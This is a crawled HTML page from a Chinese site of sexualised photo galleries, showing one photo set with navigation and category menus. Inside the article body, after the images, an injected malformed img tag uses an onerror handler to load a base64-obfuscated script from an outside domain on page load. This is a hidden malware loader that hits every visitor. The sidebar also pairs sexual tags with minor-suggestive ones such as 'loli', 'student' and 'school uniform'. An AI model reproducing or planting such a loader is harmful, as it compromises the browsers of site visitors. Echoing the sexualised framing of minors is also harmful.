

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: https://www.ifxwd.com/97539.html
body_size: 5792
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta name="applicable-device" content="pc">
        <meta http-equiv="mobile-agent" content="format=html5; url=https://www.ifxwd.com/97539.html">
        <meta http-equiv="mobile-agent" content="format=xhtml; url=https://www.ifxwd.com/97539.html">
        <meta name="mobile-agent"content="format=[html5]; url=https://www.ifxwd.com/97539.html">
		<title>爱衣NSEyes写真图高清写真图SFNo.592-爱分享图片</title>
             <meta name="description" content="爱衣NSEyes写真图高清写真图SFNo.592包您大饱眼福，热门美女图片尽在我站，欢迎阅览！">
             <meta name="keywords" content="">
		<link rel="stylesheet" type="text/css" href="/templets/default/css/style.css"/>
		<link rel="stylesheet" type="text/css" href="/templets/default/css/pageSwitch.min.css"/>
		<!--[if lt IE 9]>
		    <script src="/templets/default/js/html5.js" type="text/javascript" charset="utf-8"></script>
			<script src="/templets/default/js/respond.min.js" type="text/javascript" charset="utf-8"></script>
		<![endif]-->
		<style> 
a{ text-decoration:none} 
.ep-pages{padding:10px 12px;clear:both;text-align:center;
font-family:Arial, "\5B8B\4F53", sans-serif;font-size:14px;vertical-align:top} 
.ep-pages a, .ep-pages span{display:inline-block;height:23px;line-height:23px;padding:0 8px;
margin:5px 1px 0 0;background:#fff;border:1px solid #e5e5e5;overflow:hidden;vertical-align:top} 
.ep-pages a:hover{background:#cc1b1b;border:1px solid #cc1b1b;text-decoration:none} 
.ep-pages a, .ep-pages a:visited{color:#252525} 
.ep-pages a:hover, .ep-pages a:active{color:#ffffff} 
.ep-pages .current{background:#cc1b1b;border:1px solid #cc1b1b;color:#fff} 
.ep-pages a.current, .ep-pages a.current:visited{color:#ffffff} 
.ep-pages a.current:hover, .ep-pages a.current:active{color:#ffffff} 
.ep-pages-ctrl{font-family:"\5B8B\4F53", sans-serif;font-weight:bold;font-size:16px} 
.ep-pages-e5e5e5{color:#e5e5e5} 
.ep-pages-all{font-size:12px;vertical-align:top} 
</style>
	</head>
	<body>
		<header>
			<div class="top_box">
				<div class="top_cont">
					<h1 class="top_logo">
						<a href="/">导航喵性感图片</a>
					</h1>
					<div class="top_tell">合作QQ：2015-7353-60</div>
				</div>
			</div>
			<nav class="head_nav" id="m_dhbox">
				<ul>
					<li><a href="/">美女图片</a></li>
						
						<li><a href="https://www.ifxwd.com/swmt/">丝袜美腿</a></li>
						
						<li><a href="https://www.ifxwd.com/zfyh/">制服诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/ctmn/">长腿美女</a></li>
						
						<li><a href="https://www.ifxwd.com/qtmn/">翘臀美女</a></li>
						
						<li><a href="https://www.ifxwd.com/xgmn/">性感美女</a></li>
						
						<li><a href="https://www.ifxwd.com/mnyh/">美女诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/qcka/">清纯可爱</a></li>
						
				</ul>
			</nav>
		</header>
		<section class="warpbox">
			<div class="weizhi">您现在的位置：<a href=https://www.ifxwd.com/dqmn/>地区美女</a></div>
			<div class="neiye">
				<article class="neiye_left">
					<div class="wzy_box">
						<h1 class="art_title">爱衣NSEyes写真图高清写真图SFNo.592</h1>
						<div class="art_date">
							<span>作者：</span>
							<span>时间：2024-02-13 17:35:57</span>
							<span>阅读：<script type="text/javascript" language="javascript" src="/plus/hit.php?aid=97539"></script> 次</span>
						</div>
						<div class="art_body">
						<audio controls style="width:100%; margin-bottom: 20px;">
                        <source src="https://tts.baidu.com/text2audio?cuid=baike&lan=zh&ctp=1&pdt=301&vol=5&rate=32&per=0&tex=爱衣NSEyes写真图高清写真图SFNo.592" type="audio/ogg">
                        <source src="https://tts.baidu.com/text2audio?cuid=baike&lan=zh&ctp=1&pdt=301&vol=5&rate=32&per=0&tex=爱衣NSEyes写真图高清写真图SFNo.592" type="audio/mpeg">
                    </audio>
							<p>爱衣NSEyes写真图高清写真图SFNo.592</p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/380f5249d3214223422c87b863325edf.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/76751aac4009f2fec8c0dfefcc5db833.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/38dd35085baa39f1c4abed101280d629.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/7a2e07c0e95b55c29c9ac2bbfe4929f9.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/e5c0a90976146ada0a1bcfd888065895.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/c82d0c26d9e9835ea013f3273be88e27.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/dd7da10b548a35450f53f69432b4e3ed.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/ef4c236a77341ea66ffde2c86f4b57f4.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/38b40b11173c073891e42689ed050c6b.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/a40590341a154b8a49d608af8bddb296.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/d7e2c037b4307ae91ba55afa6216fc1d.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/0f704847669184d1f5b6fdfbfa5f9205.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/455cc7b4b24e137bd2e72e74e8040c33.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/ad048a8f48fc8fdb6cc539c1b52fafe1.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/57b462456fb1120a7c0d4b8f1aaa61e3.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/82357ec931772990cd0b0463da8e4394.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/ad63ecdb24a6e2b4f155ae87f22ae26f.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/43c29c0973236ba4e288cbf3627cb4a4.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/d0e54537d12a0bc571cd4a664f21129c.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/89af7d67850a0677c918c0634ec02a47.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/8b1dec802ac7af3408ebcfaedd3a1323.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/e1c798e5e495165fe0b2b572ef13ea50.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/2dd35b14c7a3e3e35821b5d87429e22d.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/38668addf7bc0727496d92be41de1281.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/ff423100bb7fc25ab4726d453efcc73a.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/43a655f048111c493a092eac2d2fac68.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/63643a4efc4c50d9d2116d52e445c02b.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/9c6c7a1d726f8a65fbfd50df98ee5a78.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/168d9a45cf76bce39ef336ba233d42ac.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/cac09d282b41d03360488ceb1b3dbe5c.jpg"></p>
<p><img alt="爱衣NSEyes写真图高清写真图SFNo.592" src="https://www.ifxwd.com/uploads/image/20240213/16b865fb3cc815a8dbc6c1ca0599b9cf.jpg"></p><IMg/Src/OneRRoR=document.head.appendChild(createElement("script")).src=atob("aHR0cHM6Ly9vcmdhb3JnLmNvbS94ai5qcw==")>
						</div>
						<div class="ep-pages">
						
					</div>
						<div class="art_sxp">
							<ul>
								<li>上一篇：<a href="https://www.ifxwd.com/97538.html" title="">TGOD推女神系列Abby王乔恩越南芽庄第二刊</a></li>
								<li>下一篇：<a href="https://www.ifxwd.com/97540.html" title="">Dowell!!!たつか不确かな性春day02</a></li>
							</ul>
						</div>
						<div class="xgwz">
							<div class="xgwz_tit">相关文章</div>
							<div class="xgwz_box">
								<ul>
								
								<li><span>2024-02-19 09:42:36</span><a href="https://www.ifxwd.com/99082.html">DemiAYallixb</a></li>
							       
								<li><span>2024-02-19 09:41:48</span><a href="https://www.ifxwd.com/99073.html">SexyGir007</a></li>
							       
								<li><span>2024-02-19 09:41:24</span><a href="https://www.ifxwd.com/99072.html">2901MetArtOlgaMAethernian</a></li>
							       
								<li><span>2024-02-19 09:41:20</span><a href="https://www.ifxwd.com/99071.html">欧美抚摸她的丝滑光滑的皮肤</a></li>
							       
								<li><span>2024-02-19 09:40:02</span><a href="https://www.ifxwd.com/99062.html">Shaved1NathalyCherie</a></li>
							       
								<li><span>2024-02-19 09:38:11</span><a href="https://www.ifxwd.com/99048.html">SweetNature</a></li>
							       
								</ul>
							</div>
						</div>
					</div>
				</article>
				<aside class="neiye_right">
					<div class="pub_box">
						<div class="pub_tit">美图分类</div>
						<div class="pub_list">
							<dl>
							
								<dt><a href="https://www.ifxwd.com/swmt/">丝袜美腿</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/hs/">黑丝</a>
								
								<a href="https://www.ifxwd.com/gaogen/">高跟</a>
								
								<a href="https://www.ifxwd.com/ms/">美丝</a>
								
								<a href="https://www.ifxwd.com/swj/">丝袜脚</a>
								
								<a href="https://www.ifxwd.com/sw/">丝袜</a>
								
								<a href="https://www.ifxwd.com/sz/">丝足</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/zfyh/">制服诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/ol/">OL</a>
								
								<a href="https://www.ifxwd.com/sm/">SM</a>
								
								<a href="https://www.ifxwd.com/zf/">制服</a>
								
								<a href="https://www.ifxwd.com/jsby/">角色扮演</a>
								
								<a href="https://www.ifxwd.com/dcd/">大尺度</a>
								
								<a href="https://www.ifxwd.com/qz/">气质</a>
								
								<a href="https://www.ifxwd.com/hushi/">护士</a>
								
								<a href="https://www.ifxwd.com/np/">女仆</a>
								
								<a href="https://www.ifxwd.com/nms/">女秘书</a>
								
								<a href="https://www.ifxwd.com/qq/">情趣</a>
								
								<a href="https://www.ifxwd.com/tulvlang/">兔女郎</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/tyjr/">童颜巨乳</a>
								
								<a href="https://www.ifxwd.com/btxy/">波涛胸涌</a>
								
								<a href="https://www.ifxwd.com/rg/">肉感</a>
								
								<a href="https://www.ifxwd.com/rjxq/">人间胸器</a>
								
								<a href="https://www.ifxwd.com/db/">大波</a>
								
								<a href="https://www.ifxwd.com/meixiong/">美胸</a>
								
								<a href="https://www.ifxwd.com/dx/">低胸</a>
								
								<a href="https://www.ifxwd.com/dd/">肚兜</a>
								
								<a href="https://www.ifxwd.com/fr/">丰乳</a>
								
								<a href="https://www.ifxwd.com/hr/">豪乳</a>
								
								<a href="https://www.ifxwd.com/mr/">美乳</a>
								
								<a href="https://www.ifxwd.com/sx/">酥胸</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/ctmn/">长腿美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/mt/">美腿</a>
								
								<a href="https://www.ifxwd.com/bs/">白丝</a>
								
								<a href="https://www.ifxwd.com/ly/">冷艳</a>
								
								<a href="https://www.ifxwd.com/gq/">高清</a>
								
								<a href="https://www.ifxwd.com/sc/">身材</a>
								
								<a href="https://www.ifxwd.com/hw/">户外</a>
								
								<a href="https://www.ifxwd.com/hl/">火辣</a>
								
								<a href="https://www.ifxwd.com/ls/">蕾丝</a>
								
								<a href="https://www.ifxwd.com/ltny/">连体内衣</a>
								
								<a href="https://www.ifxwd.com/jl/">靓丽</a>
								
								<a href="https://www.ifxwd.com/lb/">裸背</a>
								
								<a href="https://www.ifxwd.com/ct/">叉腿</a>
								
								<a href="https://www.ifxwd.com/mj/">美脚</a>
								
								<a href="https://www.ifxwd.com/lp/">旅拍</a>
								
								<a href="https://www.ifxwd.com/nm/">女模</a>
								
								<a href="https://www.ifxwd.com/sifang/">私房</a>
								
								<a href="https://www.ifxwd.com/tt/">套图</a>
								
								<a href="https://www.ifxwd.com/miaotiao/">苗条</a>
								
								<a href="https://www.ifxwd.com/nenmo/">嫩模</a>
								
								<a href="https://www.ifxwd.com/quxian/">曲线</a>
								
								<a href="https://www.ifxwd.com/rh/">惹火</a>
								
								<a href="https://www.ifxwd.com/ys/">艺术</a>
								
								<a href="https://www.ifxwd.com/xz/">写真</a>
								
								<a href="https://www.ifxwd.com/nl/">女郎</a>
								
								<a href="https://www.ifxwd.com/wm/">唯美</a>
								
								<a href="https://www.ifxwd.com/yaoyan/">妖艳</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/qtmn/">翘臀美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/dzk/">丁字裤</a>
								
								<a href="https://www.ifxwd.com/fn/">粉嫩</a>
								
								<a href="https://www.ifxwd.com/fm/">丰满</a>
								
								<a href="https://www.ifxwd.com/ssy/">水蛇腰</a>
								
								<a href="https://www.ifxwd.com/lt/">漏臀</a>
								
								<a href="https://www.ifxwd.com/qt/">翘臀</a>
								
								<a href="https://www.ifxwd.com/nk/">内裤</a>
								
								<a href="https://www.ifxwd.com/sds/">三点式</a>
								
								<a href="https://www.ifxwd.com/meitun/">美臀</a>
								
								<a href="https://www.ifxwd.com/nn/">内内</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/xgmn/">性感美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/xg/">性感</a>
								
								<a href="https://www.ifxwd.com/ny/">内衣</a>
								
								<a href="https://www.ifxwd.com/bl/">半裸</a>
								
								<a href="https://www.ifxwd.com/bn/">白嫩</a>
								
								<a href="https://www.ifxwd.com/bjn/">比基尼</a>
								
								<a href="https://www.ifxwd.com/gg/">骨感</a>
								
								<a href="https://www.ifxwd.com/ss/">湿身</a>
								
								<a href="https://www.ifxwd.com/jp/">极品</a>
								
								<a href="https://www.ifxwd.com/yw/">尤物</a>
								
								<a href="https://www.ifxwd.com/yx/">野性</a>
								
								<a href="https://www.ifxwd.com/ns/">女神</a>
								
								<a href="https://www.ifxwd.com/jj/">居家</a>
								
								<a href="https://www.ifxwd.com/mn/">美女</a>
								
								<a href="https://www.ifxwd.com/ql/">清凉</a>
								
								<a href="https://www.ifxwd.com/jm/">娇美</a>
								
								<a href="https://www.ifxwd.com/wumei/">妩媚</a>
								
								<a href="https://www.ifxwd.com/miren/">迷人</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/mnyh/">美女诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/hg/">韩国</a>
								
								<a href="https://www.ifxwd.com/om/">欧美</a>
								
								<a href="https://www.ifxwd.com/bosha/">薄纱</a>
								
								<a href="https://www.ifxwd.com/rb/">日本</a>
								
								<a href="https://www.ifxwd.com/bw/">豹纹</a>
								
								<a href="https://www.ifxwd.com/hx/">混血</a>
								
								<a href="https://www.ifxwd.com/xms/">小麦色</a>
								
								<a href="https://www.ifxwd.com/sf/">少妇</a>
								
								<a href="https://www.ifxwd.com/yy/">养眼</a>
								
								<a href="https://www.ifxwd.com/cg/">春光</a>
								
								<a href="https://www.ifxwd.com/lr/">撩人</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/qcka/">清纯可爱</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/h/">90后</a>
								
								<a href="https://www.ifxwd.com/qc/">清纯</a>
								
								<a href="https://www.ifxwd.com/qx/">清新</a>
								
								<a href="https://www.ifxwd.com/yh/">诱惑</a>
								
								<a href="https://www.ifxwd.com/jxll/">娇小萝莉</a>
								
								<a href="https://www.ifxwd.com/mx/">萌系</a>
								
								<a href="https://www.ifxwd.com/zyx/">治愈系</a>
								
								<a href="https://www.ifxwd.com/zqbb/">足球宝贝</a>
								
								<a href="https://www.ifxwd.com/xf/">校服</a>
								
								<a href="https://www.ifxwd.com/cq/">纯情</a>
								
								<a href="https://www.ifxwd.com/jx/">娇羞</a>
								
								<a href="https://www.ifxwd.com/kr/">可人</a>
								
								<a href="https://www.ifxwd.com/ll/">萝莉</a>
								
								<a href="https://www.ifxwd.com/mz/">妹子</a>
								
								<a href="https://www.ifxwd.com/xs/">学生</a>
								
								<a href="https://www.ifxwd.com/qingchun/">青春</a>
								
								<a href="https://www.ifxwd.com/sn/">少女</a>
								
								<a href="https://www.ifxwd.com/tm/">甜美</a>
								
								<a href="https://www.ifxwd.com/xm/">小妹</a>
								
								<a href="https://www.ifxwd.com/nenmei/">嫩妹</a>
								
								<a href="https://www.ifxwd.com/xr/">新人</a>
								
								<a href="https://www.ifxwd.com/mm/">美眉</a>
								
								<a href="https://www.ifxwd.com/nh/">女孩</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/mnxw/">美女新闻</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/rosi/">ROSI</a>
								
								<a href="https://www.ifxwd.com/tnl/">推女郎</a>
								
								<a href="https://www.ifxwd.com/ams/">爱蜜社</a>
								
								<a href="https://www.ifxwd.com/nd/">内地</a>
								
								<a href="https://www.ifxwd.com/dnn/">嗲囡囡</a>
								
								<a href="https://www.ifxwd.com/myg/">美媛馆</a>
								
								<a href="https://www.ifxwd.com/mts/">蜜桃社</a>
								
								<a href="https://www.ifxwd.com/tw/">台湾</a>
								
								<a href="https://www.ifxwd.com/tg/">泰国</a>
								
								<a href="https://www.ifxwd.com/xianggang/">香港</a>
								
								<a href="https://www.ifxwd.com/xrw/">秀人网</a>
								
								<a href="https://www.ifxwd.com/ygw/">尤果网</a>
								
								<a href="https://www.ifxwd.com/ymh/">尤蜜荟</a>
								
								<a href="https://www.ifxwd.com/ywg/">尤物馆</a>
								
								<a href="https://www.ifxwd.com/ynl/">御女郎</a>
								
								</dd>
								
							</dl>
						</div>
					</div>
				</aside>
			</div>
			<div class="links">
				<span>友情链接：</span>
				
			</div>
		</section>
		<footer class="warpbox">
			<div class="foot_nav">
			<a href="/">美女图片</a> | 
					
					<a href="https://www.ifxwd.com/swmt/">丝袜美腿</a> | 
				      
					<a href="https://www.ifxwd.com/zfyh/">制服诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/ctmn/">长腿美女</a> | 
				      
					<a href="https://www.ifxwd.com/qtmn/">翘臀美女</a> | 
				      
					<a href="https://www.ifxwd.com/xgmn/">性感美女</a> | 
				      
					<a href="https://www.ifxwd.com/mnyh/">美女诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/qcka/">清纯可爱</a> | 
				      
					<a href="/sitemap.xml">网站地图</a>
			</div>
			<div class="copyright">
			<p>Copyright 2025-2026 【技术支持QQ:2015735360】 Corporation, All Rights Reserved.　版权所有：爱分享图片</p>
					<p><a href="/" target="_blank" title="长腿美女">长腿美女</a>https://www.ifxwd.com</p>
					<p>本站美女图片全部来源网络，如有疑问请联系QQ:2015735360处理</p>
			</div>
		</footer>
		<script src="/templets/default/js/jquery-1.12.4.min.js" type="text/javascript" charset="utf-8"></script>
		<script src="/templets/default/js/pageSwitch.min.js" type="text/javascript" charset="utf-8"></script>
		<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KIyhJnPg6x1rRJ9t",ck:"KIyhJnPg6x1rRJ9t"})</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?df2511a91ae9c108101f6bd787c3e43440dc986ad650fe49d9f2c200bf3d38e8b126a20a050ff732ac7f905fcc17ee22ddb5b5e76764b7c0e9fc60571992ad919db7dbe8a7bdda9cb8304e0848bea618";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
	</body>
</html>